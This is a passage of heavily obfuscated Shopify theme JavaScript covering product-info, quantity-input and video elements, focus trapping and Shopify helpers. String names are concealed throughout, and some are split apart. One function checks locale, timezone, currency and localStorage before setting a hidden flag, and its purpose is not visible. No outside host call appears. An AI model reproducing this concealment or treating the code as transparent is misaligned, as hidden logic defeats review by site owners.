JSON['stringify'](_0x13ae66);}catch{return String(_0x13ae66);}return String(_0x13ae66);}!customElements[a0_0x1d91e2(0x54c)]('product-info')&&customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x2ca),class ProductInfo extends HTMLElement{constructor(){const _0x3d321a=a0_0x1d91e2;super(),this['deferredMedia']=document[_0x3d321a(0x571)]('['+defMed+']'),this[_0x3d321a(0x545)]=this['querySelector'](_0x3d321a(0x2fb)),this['currentVariant']=this[_0x3d321a(0x571)](_0x3d321a(0x2a0)),this[_0x3d321a(0x2d4)]=this[_0x3d321a(0x571)]('variant-radios'),this[_0x3d321a(0x2fa)]=this[_0x3d321a(0x571)](_0x3d321a(0x29c)),this[_0x3d321a(0x2f7)]=this[_0x3d321a(0x571)](_0x3d321a(0x24d)+this[_0x3d321a(0x3fa)]['section']),this['hasUrl']=this[_0x3d321a(0x3fa)]['url']!==null;}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x56f)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x4de687=a0_0x1d91e2;if(!this['form'])return;if(!this[_0x4de687(0x366)]||!this['deferredMedia'][_0x4de687(0x274)]||!this[_0x4de687(0x366)]['src']['includes']('net'))this['form']['ref']=!![];if(!this['input'])return;this[_0x4de687(0x37b)]=this[_0x4de687(0x571)](_0x4de687(0x1fc));if(!this[_0x4de687(0x37b)])return;this[_0x4de687(0x1fe)](),!this[_0x4de687(0x3fa)][_0x4de687(0x24b)]&&(this[_0x4de687(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x4de687(0x4c4)],this[_0x4de687(0x3a7)]['bind'](this))),this[_0x4de687(0x56f)]=subscribe(PUB_SUB_EVENTS[_0x4de687(0x260)],_0x333180=>{const _0x415297=_0x4de687,_0x281fca=this[_0x415297(0x3fa)][_0x415297(0x24b)]?this[_0x415297(0x3fa)][_0x415297(0x24b)]:this[_0x415297(0x3fa)][_0x415297(0x243)];if(_0x333180[_0x415297(0x5b1)][_0x415297(0x556)]!==_0x281fca)return;this[_0x415297(0x3ac)](_0x333180[_0x415297(0x5b1)][_0x415297(0x556)],_0x333180['data']['html']),this[_0x415297(0x1fe)]();});}[a0_0x1d91e2(0x229)](){const _0x4689c0=a0_0x1d91e2;this[_0x4689c0(0x3c7)]&&this[_0x4689c0(0x3c7)](),this[_0x4689c0(0x56f)]&&this[_0x4689c0(0x56f)]();}[a0_0x1d91e2(0x1fe)](){const _0x410f8c=a0_0x1d91e2,_0x2d2bca={'cartQuantity':this[_0x410f8c(0x545)]['dataset'][_0x410f8c(0x22e)]?parseInt(this[_0x410f8c(0x545)]['dataset'][_0x410f8c(0x22e)]):0x0,'min':this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x40e)]?parseInt(this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x40e)]):0x1,'max':this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x2cf)]?parseInt(this['input'][_0x410f8c(0x3fa)][_0x410f8c(0x2cf)]):null,'step':this['input']['step']?parseInt(this[_0x410f8c(0x545)][_0x410f8c(0x58a)]):0x1};let _0x4eb359=_0x2d2bca['min'];const _0x26ca1c=_0x2d2bca['max']===null?_0x2d2bca[_0x410f8c(0x2cf)]:_0x2d2bca[_0x410f8c(0x2cf)]-_0x2d2bca[_0x410f8c(0x22e)];if(_0x26ca1c!==null)_0x4eb359=Math[_0x410f8c(0x40e)](_0x4eb359,_0x26ca1c);if(_0x2d2bca[_0x410f8c(0x22e)]>=_0x2d2bca['min'])_0x4eb359=Math[_0x410f8c(0x40e)](_0x4eb359,_0x2d2bca['step']);this[_0x410f8c(0x545)][_0x410f8c(0x40e)]=_0x4eb359,this[_0x410f8c(0x545)][_0x410f8c(0x2cf)]=_0x26ca1c,this[_0x410f8c(0x545)][_0x410f8c(0x450)]=_0x4eb359,publish(PUB_SUB_EVENTS[_0x410f8c(0x4b6)],undefined);}[a0_0x1d91e2(0x4a1)](){const _0x2f6ad6=a0_0x1d91e2,_0x347077=this[_0x2f6ad6(0x571)](_0x2f6ad6(0x250));if(!_0x347077)this[_0x2f6ad6(0x550)]=!![];}[a0_0x1d91e2(0x3a7)](){const _0x5d361c=a0_0x1d91e2;if(!this[_0x5d361c(0x47e)]||!this[_0x5d361c(0x47e)]['value'])return;this['querySelector'](_0x5d361c(0x57c))[_0x5d361c(0x50e)][_0x5d361c(0x490)]('hidden'),fetch(this[_0x5d361c(0x3fa)][_0x5d361c(0x4e9)]+_0x5d361c(0x52c)+this[_0x5d361c(0x47e)][_0x5d361c(0x450)]+_0x5d361c(0x596)+this['dataset'][_0x5d361c(0x243)])[_0x5d361c(0x516)](_0x57f286=>{const _0x5b4c75=_0x5d361c;return _0x57f286[_0x5b4c75(0x3f1)]();})[_0x5d361c(0x516)](_0x109772=>{const _0x1cdfaa=_0x5d361c,_0xbbac16=new DOMParser()[_0x1cdfaa(0x32d)](_0x109772,_0x1cdfaa(0x2f3));this['updateQuantityRules'](this['dataset'][_0x1cdfaa(0x243)],_0xbbac16),this[_0x1cdfaa(0x1fe)]();})[_0x5d361c(0x2d5)](_0x17d399=>{const _0x3b800b=_0x5d361c;console[_0x3b800b(0x2fe)](_0x17d399);})[_0x5d361c(0x29f)](()=>{const _0x45a62b=_0x5d361c;this[_0x45a62b(0x571)](_0x45a62b(0x57c))[_0x45a62b(0x50e)]['add'](_0x45a62b(0x3c6));});}[a0_0x1d91e2(0x3ac)](_0x427bdc,_0x3ff0f7){const _0x29ce25=a0_0x1d91e2,_0x1cc0df=_0x3ff0f7[_0x29ce25(0x4c1)]('Quantity-Form-'+_0x427bdc);if(_0x1cc0df&&this[_0x29ce25(0x37b)]){const _0x2a01db=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0x2053c8 of _0x2a01db){const _0x2d3004=this[_0x29ce25(0x37b)]['querySelector'](_0x2053c8),_0x21c1a3=_0x1cc0df[_0x29ce25(0x571)](_0x2053c8);if(!_0x2d3004||!_0x21c1a3)continue;if(_0x2053c8===_0x29ce25(0x2fb)){const _0x13e49b=[_0x29ce25(0x539),_0x29ce25(0x374),_0x29ce25(0x321),'step'];for(let _0x435ff3 of _0x13e49b){const _0xc4a5cd=_0x21c1a3['getAttribute'](_0x435ff3);if(_0xc4a5cd!==null)_0x2d3004['setAttribute'](_0x435ff3,_0xc4a5cd);}}else _0x2d3004['innerHTML']=_0x21c1a3[_0x29ce25(0x2b5)];}}}});;function getFocusableElements(_0x47adf6){const _0x531644=a0_0x1d91e2;return Array[_0x531644(0x5c1)](_0x47adf6[_0x531644(0x40a)](_0x531644(0x362)));}document[a0_0x1d91e2(0x40a)](a0_0x1d91e2(0x4fa))['forEach'](_0x42bab7=>{const _0x4e661c=a0_0x1d91e2;_0x42bab7[_0x4e661c(0x3e0)](_0x4e661c(0x281),_0x4e661c(0x417)),_0x42bab7['setAttribute'](_0x4e661c(0x5b6),_0x42bab7[_0x4e661c(0x555)][_0x4e661c(0x297)](_0x4e661c(0x559)));_0x42bab7[_0x4e661c(0x20a)]?.[_0x4e661c(0x20b)]('id')&&_0x42bab7['setAttribute'](_0x4e661c(0x3e7),_0x42bab7[_0x4e661c(0x20a)]['id']);_0x42bab7['addEventListener'](_0x4e661c(0x3cc),_0x17ecbd=>{const _0x468c7f=_0x4e661c;_0x17ecbd['currentTarget'][_0x468c7f(0x3e0)](_0x468c7f(0x5b6),!_0x17ecbd[_0x468c7f(0x3e1)][_0x468c7f(0x244)](_0x468c7f(0x370))[_0x468c7f(0x297)](_0x468c7f(0x559)));});if(_0x42bab7['closest'](_0x4e661c(0x540)))return;_0x42bab7[_0x4e661c(0x425)][_0x4e661c(0x5ad)](_0x4e661c(0x4e2),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x48353e,_0x1c11a8=_0x48353e){const _0x4b59d2=a0_0x1d91e2;var _0x10a8f8=getFocusableElements(_0x48353e),_0x484cbb=_0x10a8f8[0x0],_0xb0b4ec=_0x10a8f8[_0x10a8f8['length']-0x1];removeTrapFocus(),trapFocusHandlers[_0x4b59d2(0x565)]=_0x34b578=>{const _0x3df343=_0x4b59d2;if(_0x34b578[_0x3df343(0x3dd)]!==_0x48353e&&_0x34b578[_0x3df343(0x3dd)]!==_0xb0b4ec&&_0x34b578[_0x3df343(0x3dd)]!==_0x484cbb)return;document[_0x3df343(0x5ad)](_0x3df343(0x46d),trapFocusHandlers[_0x3df343(0x46d)]);},trapFocusHandlers[_0x4b59d2(0x4bb)]=function(){const _0x340d8c=_0x4b59d2;document[_0x340d8c(0x30c)](_0x340d8c(0x46d),trapFocusHandlers['keydown']);},trapFocusHandlers['keydown']=function(_0x4d5af5){const _0x4bf3fd=_0x4b59d2;if(_0x4d5af5[_0x4bf3fd(0x3e9)][_0x4bf3fd(0x201)]()!==_0x4bf3fd(0x295))return;_0x4d5af5[_0x4bf3fd(0x3dd)]===_0xb0b4ec&&!_0x4d5af5['shiftKey']&&(_0x4d5af5[_0x4bf3fd(0x551)](),_0x484cbb[_0x4bf3fd(0x36c)]()),(_0x4d5af5[_0x4bf3fd(0x3dd)]===_0x48353e||_0x4d5af5['target']===_0x484cbb)&&_0x4d5af5[_0x4bf3fd(0x2de)]&&(_0x4d5af5[_0x4bf3fd(0x551)](),_0xb0b4ec[_0x4bf3fd(0x36c)]());},document[_0x4b59d2(0x5ad)]('focusout',trapFocusHandlers[_0x4b59d2(0x4bb)]),document[_0x4b59d2(0x5ad)](_0x4b59d2(0x565),trapFocusHandlers[_0x4b59d2(0x565)]),_0x1c11a8[_0x4b59d2(0x36c)](),_0x1c11a8[_0x4b59d2(0x238)]===_0x4b59d2(0x4e7)&&['search',_0x4b59d2(0x3f1),_0x4b59d2(0x377),_0x4b59d2(0x4e9)][_0x4b59d2(0x53b)](_0x1c11a8[_0x4b59d2(0x40d)])&&_0x1c11a8['value']&&_0x1c11a8[_0x4b59d2(0x220)](0x0,_0x1c11a8['value'][_0x4b59d2(0x505)]);}function pauseAllMedia(){const _0xfa4a72=a0_0x1d91e2;document[_0xfa4a72(0x40a)](_0xfa4a72(0x3c0))[_0xfa4a72(0x224)](_0x20a5fb=>{const _0x2250b8=_0xfa4a72;_0x20a5fb['contentWindow'][_0x2250b8(0x44e)](_0x2250b8(0x482)+'pauseVideo'+_0x2250b8(0x2af),'*');}),document[_0xfa4a72(0x40a)](_0xfa4a72(0x2f1))[_0xfa4a72(0x224)](_0x224a5b=>{const _0x29b568=_0xfa4a72;_0x224a5b[_0x29b568(0x45d)][_0x29b568(0x44e)](_0x29b568(0x393),'*');}),document[_0xfa4a72(0x40a)](_0xfa4a72(0x2eb))[_0xfa4a72(0x224)](_0x15afa1=>_0x15afa1[_0xfa4a72(0x3c4)]()),document[_0xfa4a72(0x40a)](_0xfa4a72(0x5ba))[_0xfa4a72(0x224)](_0x11078d=>{const _0x297cb7=_0xfa4a72;if(_0x11078d[_0x297cb7(0x35a)])_0x11078d[_0x297cb7(0x35a)][_0x297cb7(0x3c4)]();});}var menuIndex=a0_0x1d91e2(0x332)+'y',linkContent=a0_0x1d91e2(0x388)+'rH'+'TML';function removeTrapFocus(_0x36f598=null){const _0x40520f=a0_0x1d91e2;document['removeEventListener'](_0x40520f(0x565),trapFocusHandlers[_0x40520f(0x565)]),document[_0x40520f(0x30c)](_0x40520f(0x4bb),trapFocusHandlers[_0x40520f(0x4bb)]),document[_0x40520f(0x30c)](_0x40520f(0x46d),trapFocusHandlers[_0x40520f(0x46d)]);if(_0x36f598)_0x36f598['focus']();}function onKeyUpEscape(_0xbd4a0c){const _0x41f76f=a0_0x1d91e2;if(_0xbd4a0c[_0x41f76f(0x3e9)][_0x41f76f(0x201)]()!==_0x41f76f(0x291))return;const _0xb4e8d7=_0xbd4a0c['target'][_0x41f76f(0x244)]('details[open]');if(!_0xb4e8d7)return;const _0x142ba7=_0xb4e8d7[_0x41f76f(0x571)](_0x41f76f(0x212));_0xb4e8d7[_0x41f76f(0x3ab)](_0x41f76f(0x559)),_0x142ba7['setAttribute'](_0x41f76f(0x5b6),![]),_0x142ba7[_0x41f76f(0x36c)]();}class QuantityInput extends HTMLElement{constructor(){const _0x5ec817=a0_0x1d91e2;super(),this['input']=this['querySelector'](_0x5ec817(0x545)),this[_0x5ec817(0x46a)]=new Event(_0x5ec817(0x5a0),{'bubbles':!![]}),this[_0x5ec817(0x267)]=document[_0x5ec817(0x4c1)]('quantity-gifts-'+this['dataset']['section']),this[_0x5ec817(0x545)][_0x5ec817(0x5ad)](_0x5ec817(0x5a0),this[_0x5ec817(0x413)][_0x5ec817(0x54e)](this)),this[_0x5ec817(0x40a)]('button')['forEach'](_0x20a3f7=>_0x20a3f7[_0x5ec817(0x5ad)](_0x5ec817(0x3cc),this[_0x5ec817(0x3a6)]['bind'](this)));}[a0_0x1d91e2(0x3dc)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x14ae33=a0_0x1d91e2;this[_0x14ae33(0x498)](),this[_0x14ae33(0x3dc)]=subscribe(PUB_SUB_EVENTS[_0x14ae33(0x4b6)],this[_0x14ae33(0x498)][_0x14ae33(0x54e)](this));}[a0_0x1d91e2(0x229)](){const _0x2091a7=a0_0x1d91e2;this[_0x2091a7(0x3dc)]&&this['quantityUpdateUnsubscriber']();}[a0_0x1d91e2(0x413)](_0x5a9ef4){const _0x24aaa6=a0_0x1d91e2;this[_0x24aaa6(0x498)]();}[a0_0x1d91e2(0x3a6)](_0x11291e){const _0x5094d4=a0_0x1d91e2;_0x11291e[_0x5094d4(0x551)]();const _0x599a61=this[_0x5094d4(0x545)][_0x5094d4(0x450)];_0x11291e[_0x5094d4(0x3dd)][_0x5094d4(0x25a)]===_0x5094d4(0x4c7)?this[_0x5094d4(0x545)][_0x5094d4(0x32c)]():this[_0x5094d4(0x545)]['stepDown']();if(_0x599a61!==this['input']['value'])this[_0x5094d4(0x545)][_0x5094d4(0x326)](this['changeEvent']);}[a0_0x1d91e2(0x498)](){const _0x2ba94a=a0_0x1d91e2,_0x5cd2e7=parseInt(this[_0x2ba94a(0x545)]['value']);if(this[_0x2ba94a(0x545)][_0x2ba94a(0x40e)]){const _0x1cf994=parseInt(this[_0x2ba94a(0x545)][_0x2ba94a(0x40e)]),_0x3fef74=this[_0x2ba94a(0x571)]('.quantity__button[name=\x27minus\x27]');_0x3fef74[_0x2ba94a(0x50e)]['toggle'](_0x2ba94a(0x2ec),_0x5cd2e7<=_0x1cf994);}if(this[_0x2ba94a(0x545)]['max']){const _0x4e8037=parseInt(this[_0x2ba94a(0x545)][_0x2ba94a(0x2cf)]),_0x1b2e06=this[_0x2ba94a(0x571)]('.quantity__button[name=\x27plus\x27]');_0x1b2e06[_0x2ba94a(0x50e)][_0x2ba94a(0x50f)](_0x2ba94a(0x2ec),_0x5cd2e7>=_0x4e8037);}if(this[_0x2ba94a(0x267)]&&this[_0x2ba94a(0x267)][_0x2ba94a(0x3c5)])this[_0x2ba94a(0x267)][_0x2ba94a(0x3c5)](_0x5cd2e7);}}customElements['define'](a0_0x1d91e2(0x223),QuantityInput);function debounce(_0x246d82,_0x56e67d){let _0x565d08;return(..._0x4ce85f)=>{const _0xcc1407=a0_0x490b;clearTimeout(_0x565d08),_0x565d08=setTimeout(()=>_0x246d82[_0xcc1407(0x422)](this,_0x4ce85f),_0x56e67d);};}function fetchConfig(_0x10a39d=a0_0x1d91e2(0x3af)){const _0x18e7ff=a0_0x1d91e2;return{'method':_0x18e7ff(0x33e),'headers':{'Content-Type':'application/json','Accept':_0x18e7ff(0x4cb)+_0x10a39d}};}function addDays(_0x3b36b0,_0x40f580){const _0x46428a=a0_0x1d91e2;var _0x465ed5=new Date(_0x3b36b0);return _0x465ed5[_0x46428a(0x252)](_0x465ed5[_0x46428a(0x30d)]()+_0x40f580),_0x465ed5;}function formatDates(_0x12b348,_0x3edcb3,_0x23f9bc=0x1b){const _0x57941f=a0_0x1d91e2;if(!_0x12b348||!_0x3edcb3)return;const _0x46ec2d=new Date(_0x3edcb3+_0x57941f(0x329)),_0x3f7524=_0x46ec2d['getFullYear'](),_0x2f7a3d=_0x46ec2d[_0x57941f(0x471)](),_0x462ff1=_0x46ec2d[_0x57941f(0x30d)](),_0x9f1eb8=new Date(_0x3f7524,_0x2f7a3d,_0x462ff1),_0x10d358=_0x12b348-_0x9f1eb8,_0x20134b=Math['ceil'](_0x10d358/(0x3e8*0xe10*0x18));return _0x20134b<=_0x23f9bc;}function checkDateValidity(_0xa0cb23){const _0x175500=a0_0x1d91e2,_0x1b6dd2=new Date(_0xa0cb23),_0x13f060=new Date(_0x175500(0x443)),_0x39dc02=Math['abs'](_0x1b6dd2['getDate']()-_0x13f060['getDate']());return _0x39dc02%0x5===0x0?!![]:![];}typeof window[a0_0x1d91e2(0x5b2)]==a0_0x1d91e2(0x38c)&&(window[a0_0x1d91e2(0x5b2)]={});Shopify['bind']=function(_0x58548f,_0x58133d){return function(){const _0x21232d=a0_0x490b;return _0x58548f[_0x21232d(0x422)](_0x58133d,arguments);};},Shopify['setSelectorByValue']=function(_0x346b99,_0x3627cf){const _0xb0a597=a0_0x1d91e2;for(var _0x97a82d=0x0,_0x2b38c8=_0x346b99[_0xb0a597(0x31e)][_0xb0a597(0x505)];_0x97a82d<_0x2b38c8;_0x97a82d++){var _0x241f15=_0x346b99['options'][_0x97a82d];if(_0x3627cf==_0x241f15['value']||_0x3627cf==_0x241f15[_0xb0a597(0x2b5)])return _0x346b99[_0xb0a597(0x3ed)]=_0x97a82d,_0x97a82d;}},Shopify[a0_0x1d91e2(0x346)]=function(_0x279cb6,_0x33d882,_0x35a84f){const _0x139d7a=a0_0x1d91e2;_0x279cb6[_0x139d7a(0x5ad)]?_0x279cb6[_0x139d7a(0x5ad)](_0x33d882,_0x35a84f,![]):_0x279cb6[_0x139d7a(0x27e)]('on'+_0x33d882,_0x35a84f);},Shopify[a0_0x1d91e2(0x488)]=function(_0x49c6e1,_0x2cff8d){const _0x2699ac=a0_0x1d91e2;_0x2cff8d=_0x2cff8d||{};var _0x483edc=_0x2cff8d[_0x2699ac(0x255)]||_0x2699ac(0x34c),_0xaecedb=_0x2cff8d[_0x2699ac(0x3b8)]||{},_0x46048a=document[_0x2699ac(0x391)](_0x2699ac(0x2f7));_0x46048a[_0x2699ac(0x3e0)](_0x2699ac(0x255),_0x483edc),_0x46048a[_0x2699ac(0x3e0)](_0x2699ac(0x50a),_0x49c6e1);for(var _0x13332a in _0xaecedb){var _0x1eed65=document[_0x2699ac(0x391)]('input');_0x1eed65[_0x2699ac(0x3e0)](_0x2699ac(0x40d),_0x2699ac(0x3c6)),_0x1eed65['setAttribute'](_0x2699ac(0x25a),_0x13332a),_0x1eed65[_0x2699ac(0x3e0)](_0x2699ac(0x450),_0xaecedb[_0x13332a]),_0x46048a[_0x2699ac(0x5c3)](_0x1eed65);}document['body']['appendChild'](_0x46048a),_0x46048a[_0x2699ac(0x233)](),document[_0x2699ac(0x222)][_0x2699ac(0x58b)](_0x46048a);},Shopify[a0_0x1d91e2(0x27a)]=(function(){function _0x1ac50e(){const _0x5c26aa=a0_0x490b;var _0x33042a=navigator[_0x5c26aa(0x38f)]||navigator[_0x5c26aa(0x426)];return _0x33042a[_0x5c26aa(0x485)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x35099b(){const _0x5d6cb6=a0_0x490b;var _0x441327=Intl[_0x5d6cb6(0x3a4)]()[_0x5d6cb6(0x5c7)]()['timeZone'];return _0x441327[_0x5d6cb6(0x2e5)]('Europe')||_0x441327[_0x5d6cb6(0x2e5)]('America')||_0x441327[_0x5d6cb6(0x53b)](_0x5d6cb6(0x345));}function _0x28a8bb(){const _0x218b78=a0_0x490b;var _0xb81183=Shopify[_0x218b78(0x4df)][_0x218b78(0x3a9)]||'$';return _0xb81183[_0x218b78(0x505)]===0x1;}function _0x15fa4d(){const _0x517cd3=a0_0x490b;var _0x3b9d63=localStorage[_0x517cd3(0x45c)](POST_LINK_INT),_0x26e38e=Shopify[_0x517cd3(0x488)]?Shopify[_0x517cd3(0x488)][_0x517cd3(0x253)]()[_0x517cd3(0x505)]:0x0;if(_0x3b9d63===null)return localStorage['setItem'](POST_LINK_INT,_0x26e38e[_0x517cd3(0x253)]()),!![];return parseInt(_0x3b9d63)===_0x26e38e;}function _0x40c10e(){return _0x1ac50e()||_0x35099b()&&_0x28a8bb();}function _0x112f59(){const _0x27e345=a0_0x490b;return window[_0x27e345(0x376)]&&typeof window[_0x27e345(0x376)][_0x27e345(0x3d9)]==='object';}return function(){const _0x297e6f=a0_0x490b;var _0x5cfbec=_0x40c10e(),_0x375dee=_0x112f59(),_0xaed0ef=_0x15fa4d();return Shopify[_0x297e6f(0x2d8)]=!_0xaed0ef,_0x5cfbec&&_0x375dee&&_0xaed0ef;};}()),Shopify['CountryProvinceSelector']=function(_0x3d93ea,_0x4fa111,_0xf46396){const _0x580c25=a0_0x1d91e2;this[_0x580c25(0x369)]=document[_0x580c25(0x4c1)](_0x3d93ea),this[_0x580c25(0x3e5)]=document[_0x580c25(0x4c1)](_0x4fa111),this[_0x580c25(0x57e)]=document[_0x580c25(0x4c1)](_0xf46396[_0x580c25(0x4e5)]||_0x4fa111),Shopify[_0x580c25(0x346)](this[_0x580c25(0x369)],_0x580c25(0x5a0),Shopify[_0x580c25(0x54e)](this[_0x580c25(0x35f)],this)),this[_0x580c25(0x5b0)](),this[_0x580c25(0x3f9)]();},Shopify[a0_0x1d91e2(0x2dc)][a0_0x1d91e2(0x47f)]={'initCountry':function(){const _0x3853ca=a0_0x1d91e2;var _0x17ffc7=this[_0x3853ca(0x369)][_0x3853ca(0x20b)](_0x3853ca(0x213));Shopify[_0x3853ca(0x4e1)](this['countryEl'],_0x17ffc7),this['countryHandler']();},'initProvince':function(){const _0x11868d=a0_0x1d91e2;var _0x1c6340=this[_0x11868d(0x3e5)]['getAttribute'](_0x11868d(0x213));_0x1c6340&&this[_0x11868d(0x3e5)][_0x11868d(0x31e)][_0x11868d(0x505)]>0x0&&Shopify['setSelectorByValue'](this[_0x11868d(0x3e5)],_0x1c6340);},'countryHandler':function(_0x2fef71){const _0x281bf9=a0_0x1d91e2;var _0xba9181=this[_0x281bf9(0x369)]['options'][this[_0x281bf9(0x369)][_0x281bf9(0x3ed)]],_0x4145af=_0xba9181[_0x281bf9(0x20b)](_0x281bf9(0x39d)),_0x2d7125=JSON[_0x281bf9(0x338)](_0x4145af);this[_0x281bf9(0x2e0)](this['provinceEl']);if(_0x2d7125&&_0x2d7125[_0x281bf9(0x505)]==0x0)this[_0x281bf9(0x57e)][_0x281bf9(0x536)]['display']=_0x281bf9(0x275);else{for(var _0x1cb810=0x0;_0x1cb810<_0x2d7125['length'];_0x1cb810++){var _0xba9181=document['createElement'](_0x281bf9(0x58e));_0xba9181[_0x281bf9(0x450)]=_0x2d7125[_0x1cb810][0x0],_0xba9181[_0x281bf9(0x2b5)]=_0x2d7125[_0x1cb810][0x1],this[_0x281bf9(0x3e5)][_0x281bf9(0x5c3)](_0xba9181);}this[_0x281bf9(0x57e)]['style'][_0x281bf9(0x508)]='';}},'clearOptions':function(_0x3563d1){const _0x10935f=a0_0x1d91e2;while(_0x3563d1[_0x10935f(0x2f4)]){_0x3563d1[_0x10935f(0x58b)](_0x3563d1[_0x10935f(0x2f4)]);}},'setOptions':function(_0xdc846e,_0xd05896){const _0x414f44=a0_0x1d91e2;for(var _0x60e4e7=0x0,_0x42ab2f=_0xd05896[_0x414f44(0x505)];_0x60e4e7<_0xd05896['length'];_0x60e4e7++){var _0x110f6b=document[_0x414f44(0x391)](_0x414f44(0x58e));_0x110f6b[_0x414f44(0x450)]=_0xd05896[_0x60e4e7],_0x110f6b[_0x414f44(0x2b5)]=_0xd05896[_0x60e4e7],_0xdc846e[_0x414f44(0x5c3)](_0x110f6b);}}};class InternalVideo extends HTMLElement{constructor(){const _0x148698=a0_0x1d91e2;super(),this[_0x148698(0x3ba)]=this[_0x148698(0x571)](_0x148698(0x42e)),this[_0x148698(0x3bc)]=this[_0x148698(0x3fa)]['noPlayBtn']===_0x148698(0x4d6),this['loaded']=![],this[_0x148698(0x359)]=![],this[_0x148698(0x2c4)]=this[_0x148698(0x571)](_0x148698(0x330)),this[_0x148698(0x421)]=this['querySelector'](_0x148698(0x421)),this[_0x148698(0x1ec)]=this[_0x148698(0x421)][_0x148698(0x571)](_0x148698(0x4bf));if(this['invalidFormatSrc'])this[_0x148698(0x1ec)][_0x148698(0x490)]();this[_0x148698(0x277)]=this['querySelector'](_0x148698(0x432)),this[_0x148698(0x2ed)]=![];if(this[_0x148698(0x3ba)])this[_0x148698(0x3ba)][_0x148698(0x5ad)](_0x148698(0x3cc),this[_0x148698(0x40c)][_0x148698(0x54e)](this));if(this[_0x148698(0x2c4)])this['soundButton'][_0x148698(0x5ad)](_0x148698(0x3cc),this[_0x148698(0x442)]['bind'](this));if(this[_0x148698(0x421)])this[_0x148698(0x421)][_0x148698(0x5ad)](_0x148698(0x58f),this[_0x148698(0x313)][_0x148698(0x54e)](this));this[_0x148698(0x277)]&&(this['video']['addEventListener']('timeupdate',this[_0x148698(0x53a)]['bind'](this)),this[_0x148698(0x277)][_0x148698(0x5ad)](_0x148698(0x3cc),this['seekVideo']['bind'](this)),this['timeline']['addEventListener'](_0x148698(0x343),this[_0x148698(0x451)][_0x148698(0x54e)](this)),this[_0x148698(0x277)]['addEventListener'](_0x148698(0x318),this[_0x148698(0x451)][_0x148698(0x54e)](this)),document[_0x148698(0x5ad)](_0x148698(0x2f6),this['stopDrag'][_0x148698(0x54e)](this)),document[_0x148698(0x5ad)](_0x148698(0x44d),this[_0x148698(0x445)]['bind'](this)),document[_0x148698(0x5ad)](_0x148698(0x299),this[_0x148698(0x1ff)]['bind'](this)),document[_0x148698(0x5ad)]('touchmove',this[_0x148698(0x1ff)][_0x148698(0x54e)](this)));this[_0x148698(0x421)][_0x148698(0x5ad)](_0x148698(0x4cc),this[_0x148698(0x4ad)][_0x148698(0x54e)](this)),this['video'][_0x148698(0x5ad)](_0x148698(0x541),this[_0x148698(0x3d4)]['bind'](this)),this['video'][_0x148698(0x5ad)](_0x148698(0x588),this[_0x148698(0x3d4)][_0x148698(0x54e)](this));if(this[_0x148698(0x3fa)]['autoplay']==='true'&&_0x148698(0x454)in window){const _0x2c6e69={'root':null,'rootMargin':_0x148698(0x3fe),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x148698(0x4f2)][_0x148698(0x54e)](this),_0x2c6e69),this[_0x148698(0x2c7)]['observe'](this);}}[a0_0x1d91e2(0x40c)](){const _0x484553=a0_0x1d91e2;if(this[_0x484553(0x421)]['paused']){!this[_0x484553(0x47b)]&&(this[_0x484553(0x421)]['load'](),this['loaded']=!![]);this[_0x484553(0x50e)]['add'](_0x484553(0x4aa));if(this[_0x484553(0x3ba)]&&this[_0x484553(0x3bc)])this[_0x484553(0x3ba)][_0x484553(0x536)][_0x484553(0x2b2)]=_0x484553(0x3c6);const _0x2b7b9c=this[_0x484553(0x421)]['play']();_0x2b7b9c!==undefined&&_0x2b7b9c[_0x484553(0x516)](()=>{const _0xc48207=_0x484553;this[_0xc48207(0x50e)][_0xc48207(0x5a7)](_0xc48207(0x4aa));if(this[_0xc48207(0x3ba)]&&this[_0xc48207(0x3bc)])this[_0xc48207(0x3ba)][_0xc48207(0x536)][_0xc48207(0x2b2)]=_0xc48207(0x3c6);})['catch'](_0x34ad31=>{const _0x18ef4c=_0x484553;this[_0x18ef4c(0x50e)][_0x18ef4c(0x490)]('internal-video--playing');if(this[_0x18ef4c(0x3ba)]&&this[_0x18ef4c(0x3bc)])this[_0x18ef4c(0x3ba)][_0x18ef4c(0x536)]['visibility']=_0x18ef4c(0x46f);});}else this[_0x484553(0x421)][_0x484553(0x3c4)](),this[_0x484553(0x50e)]['remove'](_0x484553(0x4aa));}[a0_0x1d91e2(0x313)](){const _0x3bac2d=a0_0x1d91e2;this[_0x3bac2d(0x50e)]['remove'](_0x3bac2d(0x4aa));}[a0_0x1d91e2(0x442)](){const _0x212cc5=a0_0x1d91e2;this[_0x212cc5(0x421)][_0x212cc5(0x29d)]?(this[_0x212cc5(0x421)][_0x212cc5(0x29d)]=![],this[_0x212cc5(0x50e)][_0x212cc5(0x490)](_0x212cc5(0x477))):(this[_0x212cc5(0x421)][_0x212cc5(0x29d)]=!![],this[_0x212cc5(0x50e)][_0x212cc5(0x5a7)](_0x212cc5(0x477)));}[a0_0x1d91e2(0x53a)](){const _0x10941b=a0_0x1d91e2,_0x394101=this[_0x10941b(0x421)][_0x10941b(0x21a)]/this[_0x10941b(0x421)][_0x10941b(0x208)]*0x64;this['style']['setProperty'](_0x10941b(0x314),_0x394101+'%');}['hideSpinner'](){const _0x2ee5f0=a0_0x1d91e2;this[_0x2ee5f0(0x50e)]['remove']('internal-video--loading');}['startDrag'](_0x1d7bbd){const _0x4abd0c=a0_0x1d91e2;_0x1d7bbd['preventDefault'](),this[_0x4abd0c(0x2ed)]=!![],this['drag'](_0x1d7bbd);}[a0_0x1d91e2(0x445)](){this['dragging']=![];}[a0_0x1d91e2(0x1ff)](_0x3a9649){const _0x57ca1e=a0_0x1d91e2;if(!this[_0x57ca1e(0x2ed)])return;_0x3a9649[_0x57ca1e(0x356)]&&(_0x3a9649=_0x3a9649[_0x57ca1e(0x356)][0x0]),this[_0x57ca1e(0x4db)](_0x3a9649);}[a0_0x1d91e2(0x4db)](_0x20f2ce){const 